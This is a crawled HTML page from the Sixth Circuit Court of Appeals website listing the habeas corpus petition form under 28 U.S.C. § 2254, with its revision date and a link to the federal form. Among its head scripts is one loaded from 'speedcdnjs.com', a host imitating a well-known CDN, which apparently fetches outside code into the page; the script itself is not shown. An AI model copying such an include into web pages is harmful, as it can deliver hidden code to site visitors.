

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca6.uscourts.gov/forms/petition-under-28-usc-%C2%A7-2254-writ-habeas-corpus
body_size: 6100
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/petition-under-28-usc-%C2%A7-2254-writ-habeas-corpus" />
<link rel="shortlink" href="/node/180" />
<link rel="shortcut icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Petition Under 28 U.S.C. § 2254 for Writ of Habeas Corpus | Sixth Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_-_TyOks7n7BuX2s-7jURb58oYlkQYSdJebnaOAZXRZ0.css" media="all" />
  <script src="https://www.ca6.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634o2"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-78958293-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-78958293-2", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z1QBPPMH6T", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(www.opn.ca6.uscourts.gov)","extInclude":"\\.pdf|(electronic|case|filing)|(pacer.psc.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-78958293-2","G-Z1QBPPMH6T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/petition-under-28-usc-%C2%A7-2254-writ-habeas-corpus":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-180 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca6.uscourts.gov/sites/ca6/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Sixth Circuit                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jeffrey S. Sutton, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/petition-under-28-usc-%C2%A7-2254-writ-habeas-corpus" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3xHC1A-gStTwPY9kFlZLjJ4lepqlyCE9bStqiq8_sO0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1116"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-772"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1047"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/rules_procedures/Electronic_Device.pdf">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-1048"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-1126"><a href="/about/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1050"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/about_the_court/AdmissionPSC.pdf">Admission to the Courthouse</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1129"><a href="/court-forms">Forms</a></li>
<li class="last leaf menu-mlid-950"><a href="/fees">Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-556"><a href="/rules-and-procedures">Rules and Procedures</a></li>
<li class="expanded menu-mlid-1174"><a href="/opinions-and-oral-argument">Opinions and Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1176"><a href="/oral-argument-calendars">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1177"><a href="/audio-files-completed-arguments">Audio Files of Completed Arguments</a></li>
<li class="leaf menu-mlid-1309"><a href="/live-arguments">Live Arguments</a></li>
<li class="last leaf menu-mlid-1211"><a href="https://www.ca6.uscourts.gov/media-files-related-opinions">Media Files Related to Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorneys">Attorneys</a></li>
<li class="leaf menu-mlid-1149"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-913"><a href="/circuit-executive">Circuit Executive</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/judicial-conference">Judicial Conference</a></li>
<li class="leaf menu-mlid-1059"><a href="/selection-bankruptcy-judges-and-federal-public-defenders">Selection of Bankruptcy Judges and Federal Public Defenders</a></li>
<li class="leaf menu-mlid-1148"><a href="/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1293"><a href="/members-sixth-circuit-judicial-council">Members of the Sixth Circuit Judicial Council</a></li>
</ul></li>
<li class="last expanded menu-mlid-631"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-1046"><a href="/about-mediation-conferences">About Mediation Conferences</a></li>
<li class="leaf menu-mlid-1051"><a href="/confidentiality-local-rule-33">Confidentiality - Local Rule 33</a></li>
<li class="leaf menu-mlid-1052"><a href="/mediation-contact-information">Mediation Contact Information</a></li>
<li class="leaf menu-mlid-769"><a href="/court-forms/mediation">Mediation Forms</a></li>
<li class="leaf menu-mlid-1053"><a href="/remand-procedures-settled-cases">Remand Procedures for Settled Cases</a></li>
<li class="last leaf menu-mlid-1054"><a href="/circuit-mediators">Circuit Mediators</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Petition Under 28 U.S.C. § 2254 for Writ of Habeas Corpus            </h1>
          
                                        
                      <article about="/forms/petition-under-28-usc-%C2%A7-2254-writ-habeas-corpus" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Petition Under 28 U.S.C. § 2254 for Writ of Habeas Corpus" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-rev-date field--type-date field--label-inline clearfix"><div class="field__label">Revision Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-07T00:00:00-04:00" class="date-display-single">2016-04-07 00:00</span></div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-hidden"><div class="field__items"><div class="field__item even">Section 2244, 2254 and 2255 Cases</div></div></div><div class="field field--name-field-forms-url field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="http://www.uscourts.gov/forms/habeas-corpus-petitions/petition-writ-habeas-corpus-under-28-usc-ss-2254">http://www.uscourts.gov/forms/habeas-corpus-petitions/petition-writ-habeas-corpus-under-28-usc-ss-2254</a></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/petition-under-28-usc-%C2%A7-2254-writ-habeas-corpus" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-BLVArQwHhdajl54Q3Ij6DqFKK2FnOEexKthm_Jrh93o" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="http://www.uscourts.gov/frequently-asked-questions-faqs" target="_blank">FAQs</a> | <a href="mailto:WebSupport@ca6.uscourts.gov">WebSupport@ca6.uscourts.gov</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
